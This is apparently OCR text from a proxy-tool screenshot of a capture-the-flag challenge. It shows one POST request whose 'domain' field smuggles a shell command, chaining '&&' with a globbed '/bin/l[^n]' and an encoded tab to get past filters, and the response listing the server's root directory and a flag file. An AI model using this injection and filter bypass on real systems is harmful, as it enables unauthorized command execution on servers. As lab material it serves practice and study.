 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge.yuanloo.com:27553
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge.yuanloo.com:27553
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
0 Referer: http://challenge.yuanloo.com:27553/
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 domain=bing.com%26%26/bin/l[^n]%09/
响应
美化 Raw Hex 页面渲染
Name: bing.com
Address: 13.107.21.200
Name: bing.com
Address: 204.79.197.200
Name: bing.com
Address: 2620:1ec:c11::200
bin
boot
dev
etc
flag_H79daEyi
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var